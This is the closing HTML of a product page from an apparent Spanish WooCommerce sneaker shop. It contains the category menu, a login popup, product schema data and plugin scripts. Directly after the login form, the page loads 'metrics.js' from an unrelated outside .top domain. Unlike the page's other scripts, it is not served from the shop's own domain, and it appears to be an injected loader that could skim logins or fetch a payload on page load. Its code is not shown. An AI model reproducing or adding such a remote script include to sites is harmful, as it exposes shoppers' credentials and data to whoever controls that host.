	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110421"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110406"><a href="https://topzapas.com/categoria-producto/jordan/">JORDAN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110407"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389"><a href="https://topzapas.com/categoria-producto/adidas/">ADIDAS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/">ALEXANDER MCQUEEN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400"><a href="https://topzapas.com/categoria-producto/camisetas/">camisetas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402"><a href="https://topzapas.com/categoria-producto/converse/">CONVERSE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440"><a href="https://topzapas.com/categoria-producto/vans/">VANS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451"><a href="https://topzapas.com/contacto/">Contacto</a></li>
<li class="account-item has-icon menu-item">
<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a>

</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9b9d6eea9a" /><input type="hidden" name="_wp_http_referer" value="/producto/nike-air-max-90-blancas-bandera/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://topzapas.com/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
      <script src="https://merikshailen.top/topzapas/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://topzapas.com"}},{"@type":"ListItem","position":2,"item":{"name":"NIKE","@id":"https://topzapas.com/categoria-producto/nike/"}},{"@type":"ListItem","position":3,"item":{"name":"NIKE AIR MAX 90","@id":"https://topzapas.com/categoria-producto/nike/nike-air-max-90/"}},{"@type":"ListItem","position":4,"item":{"name":"Nike Air Max 90 Blancas Bandera","@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/#product","name":"Nike Air Max 90 Blancas Bandera","url":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/","description":"","image":"https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-31.png","sku":26,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"54.95","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"64.95","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://topzapas.com/producto/nike-air-max-90-blancas-bandera/","seller":{"@type":"Organization","name":"topzapas","url":"https://topzapas.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/topzapas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.0"},"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://topzapas.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=7f37db73450aecec0847" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thwepof-public-script-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"flatsome"};
//# sourceURL=thwepof-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://topzapas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://topzapas.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//topzapas.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5af5ac21f0","remove_from_wishlist_nonce":"ea4ab762ba","reload_wishlist_and_adding_elem_nonce":"172cee7356","load_mobile_nonce":"3dde6969e6","delete_item_nonce":"2b01105758","save_title_nonce":"dca475e7cd","save_privacy_nonce":"5324b00e2d","load_fragments_nonce":"e029b21766"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5af5ac21f0","remove_from_wishlist_nonce":"ea4ab762ba","reload_wishlist_and_adding_elem_nonce":"172cee7356","load_mobile_nonce":"3dde6969e6","delete_item_nonce":"2b01105758","save_title_nonce":"dca475e7cd","save_privacy_nonce":"5324b00e2d","load_fragments_nonce":"e029b21766"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5af5ac21f0","remove_from_wishlist_nonce":"ea4ab762ba","reload_wishlist_and_adding_elem_nonce":"172cee7356","load_mobile_nonce":"3dde6969e6","delete_item_nonce":"2b01105758","save_title_nonce":"dca475e7cd","save_privacy_nonce":"5324b00e2d","load_fragments_nonce":"e029b21766"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://topzapas.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5af5ac21f0","remove_from_wishlist_nonce":"ea4ab762ba","reload_wishlist_and_adding_elem_nonce":"172cee7356","load_mobile_nonce":"3dde6969e6","delete_item_nonce":"2b01105758","save_title_nonce":"dca475e7cd","save_privacy_nonce":"5324b00e2d","load_fragments_nonce":"e029b21766"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://topzapas.com"};
